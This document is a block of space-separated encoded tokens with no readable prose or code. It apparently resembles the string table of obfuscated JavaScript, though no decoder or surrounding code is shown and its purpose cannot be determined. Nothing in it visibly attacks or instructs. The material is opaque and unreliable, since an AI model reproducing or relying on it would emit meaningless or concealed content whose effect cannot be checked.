WOeSkCopWPu qL1vzmoz W6jVWQ8dW4C W70YWRPXW7C zqJcM8oJxW yu4qxCkV F0lcKCkcgW nKtdPeFdNG W4Tuovnj sdtdTNJcKq WRuokmkOjW WONdMtuIeq WQ7dT8k4W6BdHa iCk7ch3cTq WOXbW4jSDG rCk/tSkoAW B8okW6dcPWy W6iVWPPwW6K W7qKWPOCW70 i0pcH8omiW W61Wd2zh pvzwmSoe Dw3dRmoKWOS r8kCW55SWO4 W5tcUCkJW65B WR/cHGPIBq W50sWQ51W70 WOb4nmorWQK W7v6W59eW7C W7NcIc0fuW WOddOmo1WRyG mc8V WPDaWPH+oq ouZdHCkitW zConxhFdRa WPTfWPi2pa zgldTG rg3dQ8ozW50 W6dcJJLXiG aCoDuIbd DIzpWR5W b8khxLldQq ruhdLLNdQG uYJdV3/cIW vvxcH8oCkW WPvOa11O bCkbu1tdMa WRKkm8kLkG w8oHW77dV1W W77dKwPFWQW o8khWRG W7LbW4LfWQK W5jXW6bBWRS WRGxBmkfla AYShW73cSq W4NdJgGxWQy WPHomMHO eulcImomFW e8kIeSkE FSoEywlcQa wxqzW7SD WOnSW40Ksa WPFcNduVfG W5TTmuvc yItcKLVcKW WPTKW4S6BG rhhcH3i sa4rWQPL WOnUgf1H DXnOWP5Q n8ohiJ/cVq WP7dHmoiWPy9 fNddKSk8zW WRjWW5dcGxG WQJdQ8kvW6Ty tY/cMCk9yq Edmw BgJdRSoeW50 eSkmsxRdQG zvCny8kD uv/dImo9W5e WRKrB8kPnW mIiYW7hdHG WQfTW6O6uW W4RdMhLcW6W W5X9W4lcLCoT oK/dGehdLa FxbMWPtcMa W4TMgW x2hcM3pdRW ASobnt7cUa y2VcHSkOeW WOnnfSo8WPO WQKac8osuW WOddRCoyWRao BhGaqSkQ AbmDW7TP AtGCW6j2 qMZcLq W5qtW4tcOmoS wmo8W7JdV10 W4GyWQ9YW7W CuDCmCoF W6mFWRrIW58 aSoAWQVdIGy xWOuWQO+ oSkxxxJdSG A8kuWR5JpG WOldMmo9WP4L W5ZdRCowW65B mMNdKJldPq WOvjW6ddVKy W71FW4ddNYa uqW1W713 E1FcPNBdKq WR1OW7i/tG WOpdR8ojWRTs WPJcLZbKba WQrAW5RdMuq W4nHlgrN dCosWP/dKWW t2BcJgddPq eCkiW4nOlW ButcOCkEeq bxZdVqBdJq aCkPCxBdPa rdCrW6TC W7iAW4ddGge W41OgKvL WO7dRCkcW7ldSG eCokWQVdLqS mhRdKMZcSa WQGrFmkOiG WR9wW6ZcUxG W4nmjwrq BZVdT3q WPFcGXS0cW y2/cLCkp rCk/tCkoAa ewxdKLZcOa ufadw8k4 WPPUgSoNWQG xMBcLhhdRG wwBcVCkcpG k8onmZpcUa m8onigJdUq W6aZWOxcHa W5FcOCkyW7am WRz0W7uYrq W4xdMNHFWRO W64IFSkIlG WQ4VWP8BW7K WOb2W4e8vq a8kZeSkBlG W6mPWOpcNSol W40yWQ50WRu W65JWR0x WQOzE8k1gW wmoshqjm dmkcW5jZW4G rxFdJ3BdRW W57cO8kfW6jx WQFdMsZcR8oZ WQTaW53dGMe wCoBW7ZcQHG WRvjW4JdG2u W6pdHHeJcq W4zzW4DwWPq Cu4cxmkJ WRldK8o4W5Gf BwpdSmkQW4q WOxcTSobW7RdVa y8kDWOX6pq W5GsWRrbW6W yYGwW71e yd7dH3dcQW bwpcUudcJq wmkBfGfA W5FdHGKhhG WQSfc8oWbG WOjlWPHAna WPRdHgqbWQe DtFcO3RcPq xslcRKZcJq WOXWb8k6WQS mSomngJdTW sCoeW7bqBG txuAC8kE AvlcTSkDhG DchdK8kEW48 ltWCWR/dVG W7jhWRGzW4O vaPvWO5n WOddPmouWRaw ubGJW6Tf imkNvhVdSW hSkpW5L/W50 iSoont/cSq WRFdUWVdUW ttVdS3ZcPW qKqurSkP BWb4W4yY qJNdKI/dSa W4LrW6nPWOK W6XpoCo4EG kJqnW4hdGG vqlcJSotBG tffwqmk/ F8oCWQT+FG sI8bW7TN fCoyeIFcRG W7ztW7fLWOC fgddMmkWnW W4pcQmkzW6nt F3JcNCkjcq W57dHLaGbG fNFcKhxdRG vg5YfmoL W4ipWOBcQ8oh W6nldLX3 rYtcTe/cIW hmkOn8klfW W5ZcJISpWRi WR7dP8keW7eG W6vRW6ueW74 vXSbWQfH CSkDWRrKzW WRTZW6G2vq qdBdS3BcKq qSoCW4H2kW WRRcGWf4Fa WRJdKCkKW5NdGW jbXTo8o7 fwpdGf7dUa WRxcQ8kpW74Q gNBdUeVdMq W6ztkW qY7cGmoSya fCkTa8oCka lmoJWQhdLcu s8k0f8kwlG hmo/WOVcQKO W5G1WRLuW7K uSobW4nPoW W5NdHbuYua rHyWWRj2 W6eaWQjhW74 W7NdUYCqgW W5HZW4RcHSoC WQW3WPbCWQi dZJcUfhcIW x8oTW77cSsq WPFdKNnuWRy WRCPESkyfG mtqWWP/dGW zZLaWPvw WQxdV8kdW7C3 WRJcMfvWpa WRldImkTW4Cp y8kuWQO6DG nSoxnsdcRq WQ/dVmk4W7Sv WPH+gSoZ W44zWRrmW7e BCkJWPrXsa WP8fmCkfja Dgb+W43dJa W5/dUhbvWRe WQW+sSkLda hqyEW6hdMa oCkpWRpdVCof g0lcImombW WRBdGCk5W4tdQq BCkKhbTl AgldPSo1W4G W6iPWOq hmkAWQFdVmoI W4mSu8k2WRu dCksW63dK8oy qd7cTeVcIG BHmBW7Ht WRuwzSkKmq W7ZcQmkAW4Tz W7NcLYiXiG W50QWPxcI8o8 jmohptFcUG zmklyLNdSG WRBdLHhcKSow aSkAW4n7WPu zwNcPYddIq WOVcIInHeW lMvd uqmqW65m kSkVW5m6W5q gefZWR/cOG rt/dQxRcIW wJNcUe/cKW WQnwW7JdPgS AYzEWP5p ENz7mmoH mSokWR/dSHe W7JdVXxdRSky W5q8WO7cNSof WO3cGdyOea W7/dLXeCba WQRcGI5poq dSoSbbFcHG gJFdLwNcRG gSo2WP/dQba hg/dMmo1AG qwlcPwhdMa WO0MeSoIWQG rI3cUudcIG cYfhWPr1 xSkXg8kepW sYejW5nN hmokW4zQla W5tcImkBW6jB WRWwW4ddMxq W7BdMXeQlW qSkmdrHy W5L8W4VcL8oT l8oCWOtdNWa ucxcMCoYAG WRDVWRXIvW cCkAWQVdMCow WP9aW5C8 W5JdMGqCjq WP7dKmkAW41U khbqWRtdTq kcZdHcRcQG AwxdPSo1W7e AgldP8oIWPW e8ouW4nQWOq W7umWQxcO8oM W7NdSbBcQmoF EtmuW6RcOW W4rGWR8qW60 qNFdGJxdQq n2/dG2NcVq nSopcbVcGa WQGAx8ougW bmoeWPZdTW WR5FW4tdU2q wmoTW5ddTqi DWtcH8oUtq tY/dV3FcKW c8oIWQBdSte W5JdLxjoW7K mSkoxwBcSa bGlcPhpcPW W6pcLt98ma jeZdNh/dLq gmklW4r7WOK uvOgrCk6 WQ7dGSkZW45j estcLMBdTq W7v+WO4fW7W sHpdG1FcPG W4XcWOnJpq zgldPG oCkeeSkhcG W58yWR0UW6O AI7cMd/cQa WQ1XsSo8WOy EfxcNCkndG aSkBgHvk t8oNW6xcTW8 WO7cIIbjWQe gs/cSuBcJa hmkOWRddPuW W7zjsSkarG AgpdRmk+W5m l2PtWRZcVa W43dHNTtWQW WRqCamofbW bCkRcsZdKa u8oiW4LUkG WRJcJbT4lq fCkjlCk9fa pCkzW5bcWRe x8oAW51mkW WPpdTCoFWO1B gupcGSo9na xHWetmkT hmk2Dvi wCoMW7tcOb4 W6fZl3Pj WRTDn8odWO0 W7fkW7xcPx4 b8kbW5vIWOO W7nDW6VcLSoS iY7dT0NdTa DvWAz8kn WPVcHcuxbG W4CbWQhcLCol j8oqWRf6Da WOtdT8kuW7lcVa WQtdIIGlkG A3lcO0ZdHa WOCApConka tvVdUSo1W7y W51OgKbG W4BcGcr2W7a WOddP8owWRSe WQ0XW4zfWR8 cCogWQNdOIG vComW4vwkW bNJdPgdcLq bCozW5j4iG bSoKW57dSai rCoSW6RcSYe WQRdSepdT8kp cCkdW5nNWRi iMpdR0hdHa AmosW6/cUCk5 W4ivWODwW48 W6aHWQ1oW44 WPnlW4Dyna lMvtWRJdOW W7jmW5JcU8oO ouHiWRpdPq itjYW5pdIa tJxdVx3cMG u8oaW45M WRKwFmknkG smkmb1KD awZdSH7dHW zmk9mI8 uqeqWRD1 W657W51jWQm W4OtWQ93WQi xfVcOhVdTG vIhcK8oJzG WRPmW6hcS34 W7ZdP8kcW4yz WPhdPHxcO8o1 E1yyWQ9B W49kW6i rKSFr8k8 WR9wW7BcSsS W4pdImoqW6bl zI7dGComW4W WRRdQmoqWROC W4voW59aWRu W4DXW4JcHSoX W4ldGh1tWQW WO3dTCoCWQCb vCoSW7xcQJm tcL4WRjs zNZdHCoeW4K Cbi8W5S xCkvWRLHuW WPXjW5m7uq ExlcRwldPa WOdcO8k3W74r WQtcQ8oCWQj1 W54dWQ87W7u WPBcH2XcW7K WRbxW4JdJNO aWKAWQb4 W6XSW45oWQq W4b5W57cL8o3 WP8vWOz/nq W6/dKL1YDq FsRcJ8kvWO0 WPlcIdntWQW Bb0XW6v5 cexcOCopEW W5RcPSoBW7hdVG pmktWRL0BW W48EWRnWW7q Dmkhww3dUW W4Pfav1d yCkdWRD6rW DCoeW6nvna WPldUCkvW73dTq W6HYW6CEW4O stVdQflcKa o8k6W654WQG C8kggqu vH3dJ3pcLW WRdcQtGVjW W79iomoXEa W5KsWQTSW7K W5DlW6pcL8o0 WRNcNtzAfa WOifemowjG WRCDbmozcG cSkQemkvya qdZdU3FcNG zJRcVM3cKa rCklWRXqvG WP9UfSoM WRDZW7m2qq WRfoW4RcUem pHmcF8kw WPOlW7v8WQO W5lcRSotWQtcOW DW5X WQNcJIL6oq ttWDW6XE gx3dK1ddMq W4JcJK5Mra WP9YWR92iq WOrqW4/dIgm WP/cGIGnW7K W7HWeL9N WQS2WPNcN8ob W7qKWPGCWR0 f3NdSu7dPa DWldMCoaW4a WRldRSkmW7BdNG W5XgeG WQddMudcS8oG W7JcIvvI WPldVseqeG jWGgW5hdUW fCkJEv/dNa W559W6RcHSo9 WPtdNsOOfa WPFdSmkbW6z4 rSoBW4nXoG W53dGxLiWRS b1TeWOVdMW f0ZdMwVdOG WQNdJJiibq WReBbmozdq DmoNW4BcQqG WOJdNt7cTCod W5ZdJs80cG W45uWQS8W4i W74fWQW WPn6W6JdRfi oMddKNRcVa WR4IWPpcISoj qmoJumkgpW umoRW6RdTqu bCkidcBdKG W5LrW6tcLSoP D0BdU8oCW5O tuSHqmk1 wJJcUfVdHa W4pcTCknW6bl W5xcJJfxWRe CZ0OW6ff wmoAW5PPpG xu9BWRXP zufroSoi BIFcLSkeba WRlcMbSJiG W7j5WPeCW60 xCkMeazl guNcKSofBa W4TOW4pcGCoW w8oTW7/cQqm WQOBcmowcG ymoeW45NgW Fef2oSoz W7uniSkocG he7cLCoilG W5qXxSk6W7e fu8oeSk4 WQuuBCo8yq W57cSCkwW6rF kmosrc/cRq CIW/W7Lf CqbVWPHW W65aoSoXEG ALyMq8kS WRRcJW4MyW W7bVWQ8AW4K WOhdKSo8WRiC psRdNmoxWP0 sGOBWQPP s2lcPL/dUq hSkpW5vNWOm vtyaWQLW tfVdLCoeCa t8o4W7ZcRbG W7rJWQOwW4u yCkfW6iNpW CcVdONpcTW wWqEtmkY WQqTWP0yW7O WRBdRSoDWPK7 W49ug3HI CKNdTmouW6i wCoyWOm8W50 W4XrW5fUWO4 FcpdKmoDWPC WQxdKq0TpG WRRdKCkOW7fd WRhdGSkWW5fj WQhdRCovWQa B3JcUCo4W5u pCkacCkfeW WQ/dOCkMW4uW W7XIjgDo qSo7tCofAa WRvBW7RcUMK WRz6fCoKWRK W4CxW4O0AG yMtdQ8o8W5q WQrrW7NcTNq cb8nW7vK wb4uW7bP iwVcLSoIma WRnVW6m9uW WRBdR8kPW5tdVq WQiac8kntG AWrGWPG lfqj nCknW6bRmq BCkjyK3dNa W6NdL8k7WPLk wmoscXfo WRxdKCkLW4NdSa zgzsmmoc WPaZj8oLfq W7BcHNbpWO0 WOFdMJn2 W7ZdKZrjl23cU8kp WPP1aCoJWR0 d8odWPVdKYi Ew7dT8owW7S WPv9amoJWP8 WQTsW4tdVv8 smoNWQVcPW0 W77cKXGreG W41OgWz2 WQFdPSkmW5/dQq pCoKWPFcTqS CK1Bp8oz c1FcISornG xmkBebi W6jej8kYia W78QWPNcNSks taDNWO96 W7WJWPJcI8oC sedcIN3dRa eCkVu8kBna W4PcWO0uW7W W55MfubW zfbyoa rSoWW7jxma FgpdNNRcOa WPpdR8ooW68d A8ksWRzDAa BuGDqmkk W5f0W5JdN8oe WQrQWQBcPmoM WRNcLtnOia funhvCoO tWtcMSo+qW rdD4WQPi aHShWQ9I BZRcJ3xdLW sINcMCoIiG zSobW7bInq xCk0WO5syW W7BcLZTUmq tCohhGDl WRZcVduNaW W6uwWQ1L teOytCo2 EZ3dKSo9W7S WPNcOmkbW7eO C8o+W7L8ca WRnVW6e6sq sLestmkJ WQS1W7eWW4C W6XdzCkGmq qY/cGSoZjW wrzpW6n7 zCkdlqHP nCkrsYpcUq WObmW6VcVgu fmkHWO/cTa W5pdQmoxWQqC W5itWRP2W5u imk4sxRdPW c8o1WP3dSY8 xaOBWRmI W781WPpdGSoA B2pdRmo1 u8o9W77cOue r1KLq8kn gh9iWQ/dSa zmklxeBdNW W7NcQ0NdO8kb WRBcPc4ifa W4ldT3HYWQ4 WQ/cJWeMkq AutdPmoiW4a W5BdJXG+rW W7T3W4uwWR8 WObkWObxoW uJ/dThu vc/cM8oRlW W6ZcSConWReK yMNdRmoKW5u W6LpW4ZdLwu psqyW6ldLa WORdVq8xdW fLlcG8oElG uv/dI8oNW7W WPvfWOz3 W7KOWPpdGCoo wMSerCku rdtdRL3cLG W4b3W4RcGmoa pYBdKCkfW4W W6zqW7xcQSop yqvN WQzEW5VcLNW od3cU8kHWOK W4D0h0TO W7zNWRGxW4i WQflW4xdHgu vqZcVCooDq smoRW73cKZW WRLvWO9HmG W4jIdGq1 WRbXW6KWta jSoFWPVdQGm W5JdL0CKbq W792W4jaWQK WRpdS8kmW7BdSG mIuXW5hdHa WOxdPmosW6JdOq W5r8W4NcNmoK W5tcN8krWRy W7msWPZcQ8oo W4lcTCkAW7Tb WR3cOrbYnG kCkdWR1Hyq WOhdSSkeW7RdVW rYtcHmk6va vmkMWQHKya W6FdLruwbq WPxdJZ8RbG FffEmmo4 tw3cLI/dSa qL0frSk3 tmoPW7FcOdu WQeafW WRJdTmkvW6zO WQSDxSobfW W7xcQ2Hqoq WP07dmovnG WOSKWOpcLSoW W7FcMSkEW6TD WPldIs8LfG WPfgiSo1WRS kwVdRvNdPG W7BdL0HjWQO F35GoSod iwVdH2tdSq smkXfqj3 W53dULnWWOe ENZcLghcMa WRpdQCoBWOnc ELXAdmo4 qeHwnCoi qsbfWQHo WP/dSmkeW6aG WOVdISoCWR0P oZtcHJJcOa FujGWPFdOG vc7cKwFdPq CtlcVSouwa xCo7W7tcRKi jCoDWR5IAG WO1uWOvOmq vrtcJ1NcPG WQddPmoCWQyw rtuGW6ni ySkzkN/cVq W6pdVWZcSSov udhdHCooW6y WR/dUSkzW701 sWjcWO1T AuRcJx7dOG W50sWRNcM8oe AJDdWRnn DNe9W6/dOa WOJdRmkPW7tdMG oSkwa3BdUW W4udWR0JW6O WPddKSkdW5ddPa gZJdTx3cMW dK0xtCkY r8obW45tka WRD4W4hdHh0 WRddGSkTW4vC mceXW5ddNa h2vFW6TF BHHQWOHP wWbdW4nC omk2B0JdPW WQb4W7uJsa srmQW7Pw W5ZcJN1pWRy zSosrc/cRa W4tdIGKVcW taOhWR14 DKPhpSoy WRtcHbWNpG owNcOCo7eq WRrMW4VcMfy WRfhW7hcOgi scRdMCowW4K e8ouWPPMWPu cGRdMsJcKG ceJcLmomiW WPVdR8ouWReb W79SW45nWRK W5r0W7JcN8kG oCk7u3xdQG AZ8OW5Lx e8kIeSoFoW CZldUh/cRG W6r8W4BdL8of WOrdWOn1yG eCkVeSkxka W7rJWQ0gW44 W6viW69gWOe jhLtWRZdVW WQFdUGCfja W5X3W4/cK8oT WORcRmkiW7rD WPivW5LFpq WRxdOSkeWQhdVq FrlcTSojsW WQzIWRufW7a W6a9WQWsW48 tfecbmkO W6vidmoAdG WO07cSo4fW oSknvNVcPq dSkhW4r7WOO FMFdMwBdTq kCowAYtcVq p8kpqxJdTa WPf3W6/cTNW yHHKWO4W mva1W4SR WR5nW6WKuq WPdcUru7aq WQVcJZXBha gmk3cSkckq W6xdPuv4WOe WQvIWPnqW7W WOTdW6xdQua WRLeW7BcUMm WQJcIs9VmW WRaemCoZoa W4PUbuHM waKXW6PN W67cQLtcPCow igXvWRldPa WR1jvCkxda mmklvNNcPa z8oudcJdOW yKvzjCoD WQRdRqNcQSoB uJNcSuxcJa WOFdL25LaG lGHVWPb2 W5xdMX8PeG lg5tWP7dPa WRfYW6K4tG WOxcQwPVaG W6LqW6n2WPW uNVcM8oIAq W6iBWQVdOIm W4f1aKHQ W79HWPylW58 nmkfgSktca hSkKkSkDkG DXObWOfQ W4hcRmkfW6jy m8olpZZdRG WRpcNJ0NlW WRmkzCkGnW a8ohiZNcOa WRGbnSo9Ba oZRdHmoBta imkhsIxdSW W48tW50Oya amoSW7NcS0W sLTldG tH9vWPu W7BdOuylWQa wmofW4NcNr8 B8kyWRXYsW oSotWQ15yG WQBdUIiodq WP7cJc4kW7S WQ4nA8k1la W513gKbN kmkvWRfLna CvBdG8oHW4C zNZdMmoeW58 v3KzW60n FxBcJv7dOq W5dcM2LWwW mSo9WQxdGam zCkcWRD7Cq W7bJWRigW44 gmklW5PKWPa yhnkWRhcQG W6vkW59PWPu evhdHSorjG pmkQW5nAWOq BNldMCknfq WRz4W75PfG Fv3cK8krpG W69OWRKkW5i W7q8W6XtWOO edeBW6xdPq W5xdUCk6W6Hu xCokW4DHmW gNZdRrNdJW WOfYW47dJIi WR5YW6uYuW bmkOWR/dSLq mCoPWQpdQJy B1ZdT8o8W6a oZekW6NcOq q8kAgKqp WRuif8osea tw0Es8k1 WQVcKZDRjW oHvIWRSM x8oAW48 WPjxW4DPpq W7H1W7nfWQe WQ3cOSodW7G2 nIuXWPy zWBcIuVdJa awdcJNVdSW W54eW6bHW7q kSo/CdBcVq W4xdKhLvW68 lCkoxspcVa pdxdKmotW4G AqSyW5bD W7H7W4rVWQi oCkRENVdRa A8kJW6Prnq W5ihWRlcUmo5 rYVdN8oXW74 odVcTCkJWOG WRCikmofba WQ4EjCkOlq WOq/A8k4la WPjSWOzOaG W4LpWPulW7S CcddU8oUW6O i8ogir/cVq W6PNWQvjWOy WR5pW6/dVua W6WHW6DZtG WPTZaCoZWRK WQhdNq8tfq W48yWRC6WQG WPtcGZ8Ona W4n+W6JcVmoG W5yUW7j7W7G xSkaeqq EGpdKmowW4y WOvlWP9PoW ydldLSorW4i imkGxxJdSq fbRcJSooja rCkGbtPx tt/dVgxdHq W5/dHXG xSkmcqzb bLmrWQD6 Bvasta W5XIga bSk9WOhdRGa WR17W6aGqG WOpdU8kpW5VdUa WR4ebmofgq nCkgvtpdVq vcFcNSoPnq rCoBW4nNkG W6ddSdq+jq qmk9W6ZdTHa WPtdNIGJbG WOddOSkxWQmA dCoOW57cTKO mmkhsJpdVq vr/dTNtcKG W6iWWP/cJ8on tGJcKCoFFW hSkKWRlcSK4 WReBbmougW nwtcKCopcW WPxdOSkfWQJdVa WOjbWPjV WRhdQHJcQmoo WPJdO8kfW5ZdIa yuVcNCkIna WPxcHsHqhG eSo6W7xcSWK b8k0W6i6WOO W65FWRelW4C j2hdHZlcPW W6j1WQJcHxS WO7dRSkZW6vh W5j2WPpcTmoQ DuOdEmkm EZtdNmohW4e FefzmCoz FmknecjU WQ9+WR5cpW WRpdVq4aiG du0tx8k+ vtbjWQTz WOVdRCoFW6Lr qNFcTx3dRG W7FdLYWkla W5NdJrKJeG WOhdRqeniG iCoqmt/cSq p05lWRJdVa W7FdQ8oaW7SR WRtcHbSNpG braiW63dIa hmo/WOm WRniWQpcONG WO1uj8onWP0 s8oRW6LukW W7b7W4vlWRK WQxdNwS6zq WPFdS8ojWReq oSklDhtdPG WOZdUCkhWQhcRG Ee7cKgpdUq rdtdRG WPtdUGudma WQxdPINcICov WOnMgKbJ emoXbrFcRq zwpdTq bSk4WRddPau bxNdJxddLW hmkUoCkukq WPhcJXy2cW ESkEWRldUCoT WRxcIX0biW WOfQW7hdIKK gmoXWOhdOGK rw3cJhhdSG yKfbm8od WR/dImkVW45j dmkPWR7dQau W6nOWQG W697W59TWRK CGrKWPDZ W5NdH3LiWOm CZldGCokW7i cCouWPJdOZ8 WPnnW7/dLv4 qeVcH33dPW mSo+WQlcSs4 uCo4W7/cTGu WR06b8o4jG itCDW5pdIq CSkWWQXTvW W4j8W4NcGmk0 tM3cSYpdIq W6ZdSXJcQSoo W6XqW6vhWRG WO0NhSo2WQ4 zSohlc7cSq W6VdKeSpWQG wbZcT1hcKG vanNWOXk WQ59h8o1WQq WRLTWQnJca WQWxESk1iG WQRdSbZcTmkw zfJdO8o3WPa smkXWPRdQHC eX9ewCkJ cvBdVIpdGa W5qQh0DG W5TPeKbQ CSoaW5NcJt4 mSownwNcPG euJcIa hmkAWOORlq smoNWR3cTqa hCoQaJ3cHa yJW8WQLO WQ4jW5xcNw0 yILqW4vw ymkyWRJdPCoH W6VcUSk8W4TI yh3cM8kuW4S WQtcH8kWW41e W63dIwT5Dq W4CsWRGTW7e WRVcNGOWgG xNfMj8oa thFcQuBcJW W4NdTrqIdW xI/dPmoiW4G tHhcJSoJtq xCoGWPFdJYO W6mmWONcGIm rdZdTNtcHW W4v2W6JcU8oD cmoenIhcSq W6j3W6JcLCoG pSkLWORdSCos WRldPSk5W4tdPG FM1UWPtcKq W6D/WRKbWOq W7n8W4G WOxdMMS3fG WPbYh8o+WRi qSk/sSkoAq hJVdKctcUq uINdS37cKq WQ8izmkOnW WP3dIHmOdW ihxcLSoACa W7NcS0JdTSkk W5X8W6HlW6C gvpcSSojkG arWuWPK5 W5ehWRRcQ8o4 wCoSW4pdU1e a8oTdSkCpq tdGJWP5Q WRpdSHJcVW bmozW5i+mG WOldUKJdS8o3 WONdUmkoW7BdOW W6jhWPJdKsu W7D0neTJ W741WPdcG8oA FwNcMCoBsG W6izWONdNMu pxRdPw3dSW WP8ZrXeX WQNdNdHRnG W79pW6ZcPJ4 W5rXW5RdKSoW oZ3cSSoGW4G WPNdJ8oFWOiA WOZdT8kuW7RdPq W75aW7FcUd4 ACkwW6VdTCkX j3NdSmo8WO0 WObWW4/cShm jYeRW43dJG z8oQW71VlW W5dcQCk+W6m xdSFW61j W6/cMHDIFa u8oUW4BcVWC WQz1W4BdIxq A8kEWR8 FKfpiSo+ W47dMhnzWQK zfzEnmoy b8kaCxtdMW fCoSdCkepq WQGDESkYnW tINdV3xdKG WQ8+WOqBW7u W7ZcT8kMW65/ W6hcGHSVia W6HSW4joWRG WPRdHmo+WQCg WPDkbSooW6W W4pdHG8WdW FSkwWPjVCa WRFcO8kkW4ldUW WPxdNJigfW WPaaWQLKW6W WOtcUHSUna WPP6W4VdP2u s8kbc1Kc zCkDWR03jq WRfPW688sq eencvCoQ W5JcQCkPWRPx WQJdImkZ b8ovWPP5Ba WRNdVCkyW4FdOW W5H1hSoNWRm g8keh8k8la WRv1W7jUaa W7W9WQLoW7C WOFdV8koWQNcOq WOvrWOHOla lSogBxa ymkuWQXuCq deBcJmoCaW WRyOiCoVkG xCoDW4LczG WRDgWRRdUxC WRxdImoIWOeL W4XnW6juWOi W7X8W6iGrq oZ7dLmoetG WQzPW6K+hq j2BcMNRdTq CKTtlW WQPHW4FdIvO D8olW68IDa sxnpz8o3 mmkHuhFdSG W63cL8oZWOCt W4L3W6KCWQG xr1yW6Xr yX7cQ03dJW vCooW4jpjG WQNdJdePla eSk9W5veWR4 txhcIxpdOG ErC4WOPn W4iAWRbVW6O WRPAmSooWQu WQxcKZDMAW nCoVpZdcVq xZJcRSkghW W69OW4WhWRu zI7dMSolWPC WRxdICkMWPGy W6qVWPxcJCoe ow1xWRhdSa W5tcO8kpW5Ow WPBdHNvDWQO WPhdSHRcQmo3 DhbVWPtcKq W57dLHGGbG WQfPW6/cRv0 ss7dRMhcJa W7KXW4tcPCoS jxlcNmkEW44 owPjWQ7dTW qY7cGW W7ZcSComW7SO cCompcjS zw3dJ8kjhq q3hcHNhdSG hSo5WPFdOGG W7CdW7xcUMS uSkHW5/cPqO WPVdR8ojWReb EMvEh8oL WOddIJaSdq uMNdRSo1W5m hc/dJcpcTq WRFdVmkyW7RdHq WR7dImkNW5S WQFdKmkvW7FdLq yMpdRSo/W4i jN/cHSktWPK CeGzzCkc WQhdImodWRC7 DxbVWOhcMG gmomWPD4WPi psuTW7FdLq gXtcTmobia hmo1WPddRWy cSoXW5VcT0S WR/dVSkbW6CX r1Ozbmk4 sINdGgtcMW wSkidbD3 WR5KWQyGra wZddUCopW7G W4n/b2vc W69RWQWCW5K oNRdNMFdVG n1NdJZJdGa WOrKW48usW ASkwW68 W4qeWPjIW6K WR3dG8kWW4br teVcUCkPxa WQxdV8oxWQj+ vw3cGq swnbWRKa WOLpW4CDyW WOxdUSkfW77dTa jY8YWOVdKW aZeEW7ZdPq zsxcTu7cQW W592W5JdN8oU WPNdJ8o7WP4R WOtcVCkpWQCh a8kpnmk7ia kK/cHmoweW WOtdHSoJWQaf WPT5fCo4WQ4 wtW1W7Xe eSkOWQVdU8oh smozW4L1oq x8kEW4mRW4C heJcHConlW F2ldJSoAta W6NdOrymhG BqObW4Xz WPatW5f9nW W4DPe1SO ttXqW4LX W715W68HfW W7baW7xcSq vGvPWQTO WPjlWP0HAa pgdcJwNdSG A8oCWRf5AG hLpdNmkiyG WOBcUSovWQiw nx3cPmojdq WO99qCocWQG WPZdJmkrWOq0 W6nWWRKDW54 W645jSkocq W4VdKwHYWQS W6qMW6qYra ihRdLNZdPq u0DwcmkY dmo/WOq bCkCW4nQWOG WQ3dHSoyW74v W5/dL1TsWQO seldLSovW6i W4RdJmovWRyA vmoecWji WOPSh8o+WQG W7NcRKlcPmov WQxdL8oaWOqG uYtcS8o0Aa WQtdRmouWQq/ ztxcTLhcHq WPD5W5NdJ0S aCkzWPOLFG W57cMu1McW W71hW73cPNO W6CxWO7cV8on dSklW5GMWOu n8oKgIRcTW WQ3dVColW6i3 BSkcWPLLDG ih/cHSksWP8 n2ZdGgpdTa W5n9W4lcHSo8 B3NdP8o2W5W WQaFamozcW kmkyW5rLWRq Et/dNCoKW58 kwrlWQ7dHa xMlcJhddRW W4DPWQLSiq W7bVWRGwW4q a0LrWQ/dLG yGjMWQ1t W4jIg0XQ DItdV8ohW70 DuaAjmoi W7LHW67cOmom W6GVWRiJxW ff/dOLldKG zw/cHSodxG mCkbp8kJfW WOb1W6q9DG WQldUGRcPmod WPK8aLTL xCo6W6dcQq8 ld7cR8oXW5m WQq+yCkKmq WR7dKSkcW7yG W6X/W5LjWQm vZ7cUeJcIW amkgW45Slq jCo6eItcTW WRtcNv0lca vMvNfmo3 wmkWW5ldRGO F1XojCoO sdxcKSoHyW W6hcNSk9W6Px W5/dGIiajq nSoEWRX+DG dJqzW7Sb WOhdSSkeW5BdPW WP3dGCkxW4nq xsOzWQTH g8o5WOFdRGG WOxdS8kgW7hdOW o35uWRu g0JcImolnG pmkGWPRdJH0 AtWXW6nI WRmAyCkTjG WOddOmouWQCd WRX6WRXJbW WQldSa3dVCox W6GbWPbjW5C o2LdWRq WQaRcCoJfq uIdcUfhdKq nSkzWRNdJSow W73dL2fNna rYNcMCoIFq W7NdIXqkdG CvS/ymkP huhcISoDoG WQyfdmosea F1pcL1NdLW y3NdRx/cTW W4VcLmoeW41A f3lcI8k+CW emkqx2VdRG W6hcPCoaW7eP WP05sCkaaa kSoGWR/dRIa frqAWRLz W5HWcWD2 W48+WQq FSkogcTG DIldTKhcRa uIKCW6bt g0NcQ8kbcW rrtdVSoaW4S WOZdHSkZW5RdUW W5z0W4NcISk0 vJpdVNBcMG W6FdMK9Jjq fW8guCoG W51OW4pcGmoT mu1AjSoc W6jIWRKb wwb2mCoG W6z/W4ZdNNO nwBdNKVdUG yh7dTG pCoEW7DNDG eCkus8kEeW WOFdLYPNtq W5jqW6z9WQa tvFcNSkdlW W4TfWP4XW6u ktddHCkwiq W4DOgbnQ gq9wcmkY sCoGW4XKoW W53dMsK1bW WRNdN8oUWPmf s2ddLSoUyG igVdG0NdPa WOviW5BcR10 cCoZWQNdQce qhVcSxxdRq WOOImCocnG WQjLWQq WQldPdpcNmoB WQNdNmknW6hdIa vWVdPfdcMW exeZW4FdJa W6xcN8kgW4PZ W6tdNvHXDa n8klWQ/dRSoP F2VcK8kLhq CCojja WRHXW6q5AG gSo1WOxdOGK ywRcQ3pdPq vSkWWPLwrq sxVdJYFcRq WQpdL8kRW6GD WRPPWRXIfW W6asWRJdUIm W5JdL1SdWRS tSkfhGbe iSkhWPhdP8on hSkNW4fQWRC WQ3dIsmgna WRC2W6XwWPa d8kaW4m W6VcICohW65S vGHdW4X6 pM/dG2VdUa vdRcG8ogrG cfqyWQ9+ WOHMgCoZWPm WOKrW57cOKe W4OHWPPLW5C ruDfm8ox WODCW6JdRfa WOFcRmoqWRpcSa rdZdRIVcNG zGNdMSobW4G W7BcLtnTpq FZldVSodW6e WQNdTmkdW7y vCoVW7H8bG dKlcImonjW WONdMduVlW dxVdQHRdHW vriAW713 iKRdHKNdTG kJqiW43dJW zI/cJ8kuWP0 WP9gWOzYnG BHRcHSoDFG WQddSCozW6y9 W5RdKxjpWQC WQhdSq3cSSov 